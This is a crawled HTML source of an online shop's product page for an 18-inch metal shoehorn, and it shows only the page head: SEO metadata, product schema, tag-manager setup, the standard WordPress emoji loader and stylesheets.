

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/
body_size: 61114
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Get Your Shoe On Metal Shoehorn 18 Long - Dr Techlove</title>
<meta name="description" content="Made from smooth coated steel with a 6 non-slip hand grip * Eliminates uncomfortable bending * Shoes slip on effortlessly * Average lead time for shipping:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Get Your Shoe On Metal Shoehorn 18 Long - Dr Techlove" />
<meta property="og:description" content="Made from smooth coated steel with a 6 non-slip hand grip * Eliminates uncomfortable bending * Shoes slip on effortlessly * Average lead time for shipping:" />
<meta property="og:url" content="https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="og:updated_time" content="2022-07-22T13:32:14+10:00" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Get Your Shoe On Metal Shoehorn 18  Long" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Aids" />
<meta property="product:price:amount" content="71.27" />
<meta property="product:price:currency" content="AUD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Get Your Shoe On Metal Shoehorn 18 Long - Dr Techlove" />
<meta name="twitter:description" content="Made from smooth coated steel with a 6 non-slip hand grip * Eliminates uncomfortable bending * Shoes slip on effortlessly * Average lead time for shipping:" />
<meta name="twitter:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;71.27" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.drtechlove.com.au/#place","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"}},{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","url":"https://www.drtechlove.com.au","sameAs":["https://www.facebook.com/drtechlove"],"email":"sales@drtechlove.com.au","address":{"@type":"PostalAddress","streetAddress":"123 Eagle Street","addressLocality":"Brisbane","addressRegion":"Queensland","postalCode":"4000","addressCountry":"Australia"},"logo":{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/#logo","url":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","contentUrl":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png","caption":"Dr Techlove","inLanguage":"en-US","width":"328","height":"253"},"contactPoint":[{"@type":"ContactPoint","telephone":"(07) 3036 5227","contactType":"customer support"}],"location":{"@id":"https://www.drtechlove.com.au/#place"}},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg","width":"500","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/aids/","name":"Aids"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/","name":"Get Your Shoe On Metal Shoehorn 18  Long"}}]},{"@type":"ItemPage","@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/#webpage","url":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/","name":"Get Your Shoe On Metal Shoehorn 18 Long - Dr Techlove","datePublished":"2022-04-19T11:35:15+10:00","dateModified":"2022-07-22T13:32:14+10:00","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/#breadcrumb"}},{"@type":"Product","brand":{"@type":"Brand","name":"Aids"},"name":"Get Your Shoe On Metal Shoehorn 18 Long - Dr Techlove","description":"Made from smooth coated steel with a 6 non-slip hand grip * Eliminates uncomfortable bending * Shoes slip on effortlessly * Average lead time for shipping: 131 + days.","sku":"B731-BJ100144","category":"Miscellaneous &gt; Aids To Daily Living &gt; Aids","mainEntityOfPage":{"@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.15"},"image":[{"@type":"ImageObject","url":"https://www.drtechlove.com.au/wp-content/uploads/2022/04/BJ100144.jpg","height":"500","width":"500"}],"offers":{"@type":"Offer","price":"71.27","priceCurrency":"AUD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/","seller":{"@type":"Organization","@id":"https://www.drtechlove.com.au/","name":"Dr Techlove","url":"https://www.drtechlove.com.au","logo":"https://www.drtechlove.com.au/wp-content/uploads/2019/04/drtechlove72.png"},"priceSpecification":{"price":"71.27","priceCurrency":"AUD","valueAddedTaxIncluded":"false"}},"additionalProperty":[{"@type":"PropertyValue","name":"upc","value":"652508379098"},{"@type":"PropertyValue","name":"mpn","value":"BJ100144"}],"@id":"https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Get Your Shoe On Metal Shoehorn 18  Long Comments Feed" href="https://www.drtechlove.com.au/product/get-your-shoe-on-metal-shoehorn-18-long/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
